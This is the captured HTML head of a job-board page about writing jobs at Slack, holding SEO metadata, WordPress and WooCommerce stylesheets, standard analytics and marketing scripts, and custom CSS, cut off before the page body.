

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestwriting.com/companies/slack/
body_size: 17701
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
	<link rel="profile" href="//gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Writing Jobs at Slack (November 2025)</title>
<meta name="description" content="Learn more about Slack, its mission, work environment, values, exclusive benefits, and available writing positions in November 2025."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bestwriting.com/companies/slack/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Writing Jobs at Slack (November 2025)" />
<meta property="og:description" content="Learn more about Slack, its mission, work environment, values, exclusive benefits, and available writing positions in November 2025." />
<meta property="og:url" content="https://bestwriting.com/companies/slack/" />
<meta property="og:site_name" content="Best Writing" />
<meta property="article:publisher" content="https://www.facebook.com/bestbestwriting/" />
<meta property="og:image" content="https://bestwriting.com/wp-content/uploads/2024/01/slack.jpg" />
<meta property="og:image:secure_url" content="https://bestwriting.com/wp-content/uploads/2024/01/slack.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Slack" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Writing Jobs at Slack (November 2025)" />
<meta name="twitter:description" content="Learn more about Slack, its mission, work environment, values, exclusive benefits, and available writing positions in November 2025." />
<meta name="twitter:site" content="@jobs_content" />
<meta name="twitter:creator" content="@jobs_content" />
<meta name="twitter:image" content="https://bestwriting.com/wp-content/uploads/2024/01/slack.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//checkout.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Writing &raquo; Feed" href="https://bestwriting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Writing &raquo; Comments Feed" href="https://bestwriting.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bestwriting.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bestwriting.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bestwriting.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bestwriting.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bestwriting.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='stripe-checkout-button-css' href='https://checkout.stripe.com/v3/checkout/button.css' type='text/css' media='all' />
<link rel='stylesheet' id='simpay-public-css' href='https://bestwriting.com/wp-content/plugins/wp-simple-pay-pro-3/includes/core/assets/css/simpay-public.min.css?ver=4.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='simpay-public-pro-css' href='https://bestwriting.com/wp-content/plugins/wp-simple-pay-pro-3/includes/pro/assets/css/simpay-public-pro.min.css?ver=4.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://bestwriting.com/wp-content/plugins/wp-freeio/assets/js/magnific/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-jquery-css' href='https://bestwriting.com/wp-content/plugins/wp-private-message/assets/css/perfect-scrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://bestwriting.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://bestwriting.com/wp-content/plugins/wp-freeio/assets/js/leaflet/leaflet.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='freeio-woocommerce-css' href='https://bestwriting.com/wp-content/themes/freeio1/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='freeio-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Inter:400|DM%20Serif%20Display:400&#038;subset=latin-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='all-awesome-css' href='https://bestwriting.com/wp-content/themes/freeio1/css/all-awesome.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://bestwriting.com/wp-content/themes/freeio1/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://bestwriting.com/wp-content/themes/freeio1/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://bestwriting.com/wp-content/themes/freeio1/css/animate.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bestwriting.com/wp-content/themes/freeio1/css/bootstrap.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bestwriting.com/wp-content/themes/freeio1/css/slick.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bestwriting.com/wp-content/themes/freeio1/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://bestwriting.com/wp-content/themes/freeio1/css/perfect-scrollbar.css?ver=0.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='sliding-menu-css' href='https://bestwriting.com/wp-content/themes/freeio1/css/sliding-menu.min.css?ver=0.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='freeio-template-css' href='https://bestwriting.com/wp-content/themes/freeio1/css/template.css?ver=1.0' type='text/css' media='all' />
<style id='freeio-template-inline-css' type='text/css'>
:root {--freeio-theme-color: #005450;--freeio-second-color: #1F4B3F;--freeio-text-color: #6B7177;--freeio-link-color: #222222;--freeio-link_hover_color: #5BBB7B;--freeio-heading-color: #222222;--freeio-theme-hover-color: #43a062;--freeio-second-hover-color: #222222;--freeio-main-font: 'Inter';--freeio-main-font-size: 14px;--freeio-main-font-weight: 400;--freeio-heading-font: 'DM Serif Display';--freeio-heading-font-weight: 400;--freeio-theme-color-005: rgba(0, 84, 80, 0.05);			  --freeio-theme-color-007: rgba(0, 84, 80, 0.07);			  --freeio-theme-color-010: rgba(0, 84, 80, 0.1);			  --freeio-theme-color-015: rgba(0, 84, 80, 0.15);			  --freeio-theme-color-020: rgba(0, 84, 80, 0.2);			  --freeio-second-color-050: rgba(31, 75, 63, 0.5);			}
</style>
<link rel='stylesheet' id='freeio-style-css' href='https://bestwriting.com/wp-content/themes/freeio1/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://bestwriting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestwriting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bestwriting.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://bestwriting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bestwriting.com/wp-json/wp/v2/employer/17575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestwriting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.3" />
<link rel='shortlink' href='https://bestwriting.com/?p=17575' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bestwriting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestwriting.com%2Fcompanies%2Fslack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bestwriting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestwriting.com%2Fcompanies%2Fslack%2F&#038;format=xml" />
<meta name="seobility" content="bcff6b88e3792085c187501654eaf65f">

<script defer src="https://umami.craftled.com/script.js" data-website-id="4cdc4c31-d60b-498e-b07f-32736375907c"></script>

<script defer type="text/javascript">!function(e,t){(e=t.createElement("script")).src="https://cdn.convertbox.com/convertbox/js/embed.js",e.id="app-convertbox-script",e.async=true,e.dataset.uuid="dcc06a84-86a8-4fbe-9f85-b65fa8ff7b2d",document.getElementsByTagName("head")[0].appendChild(e)}(window,document);</script>

<!-- Google tag (gtag.js) -->
<script defer src="https://www.googletagmanager.com/gtag/js?id=G-ET03X0QZ6R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ET03X0QZ6R');
</script>

<script defer type="text/javascript">!function(){if(!window.EncTracking||!window.EncTracking.started){window.EncTracking=Object.assign({}, window.EncTracking, {queue:window.EncTracking&&window.EncTracking.queue?window.EncTracking.queue:[],track:function(t){this.queue.push({type:"track",props:t})},identify:function(t){this.queue.push({type:"identify",props:t})},started:!0});var t=window.EncTracking;t.writeKey="z25jQXPXKdQAHLeFVpvkQFn8m",t.hasOptedIn=true,t.shouldGetConsent=true,t.hasOptedIn&&(t.shouldGetConsent=!1),t.optIn=function(){t.hasOptedIn=!0,t&&t.init&&t.init()},t.optOut=function(){t.hasOptedIn=!1,t&&t.setOptOut&&t.setOptOut(!0)};var n=function(t){var n=document.createElement("script");n.type="text/javascript",n.async=void 0===t||t,n.src="https://resources-app.encharge.io/encharge-tracking.min.js";var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};"complete"===document.readyState?n():window.attachEvent?window.attachEvent("onload",n):window.addEventListener("load",n,!1)}}();</script><meta name="viewport" content="width=device-width, minimum-scale=1" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bestwriting.com/wp-content/uploads/2022/09/bw-logo-mark-primary.svg" sizes="32x32" />
<link rel="icon" href="https://bestwriting.com/wp-content/uploads/2022/09/bw-logo-mark-primary.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bestwriting.com/wp-content/uploads/2022/09/bw-logo-mark-primary.svg" />
<meta name="msapplication-TileImage" content="https://bestwriting.com/wp-content/uploads/2022/09/bw-logo-mark-primary.svg" />
		<style type="text/css" id="wp-custom-css">
			body.post-template-default #main-container a {
	color: #09726D;
	text-decoration:underline;
}

body.post-template-default .header-info-blog-inner {
	margin-top:1rem;
}

body.post-template-default #main-container p, body.post-template-default #main-container ul, .author-info .description, .job-detail-description {
	color: #374151!important;
}

body.post-template-default #main-container h1 {font-family:'DM Serif Display';
	font-weight:500;
	color: #27272A;
	font-size:2.25rem;
	line-height:2.5rem;
}

body.post-template-default #main-container h2 {font-family:'DM Serif Display';
	font-weight:500;
	color: #27272A;
	font-size:1.875rem;
	line-height:2.25rem;
}

body.post-template-default #main-container h3 {font-family:'DM Serif Display';
	font-weight:500;
	color: #27272A;
	font-size:1.5rem;
	line-height:2rem;
}

/* Media Query for tablets */
@media (max-width: 768px) {
    .job-detail-description {
        padding: 2rem 3rem;
    }
}

/* Media Query for mobile devices */
@media (max-width: 576px) {
    .job-detail-description {
        padding: 2rem 1rem;
    }
}


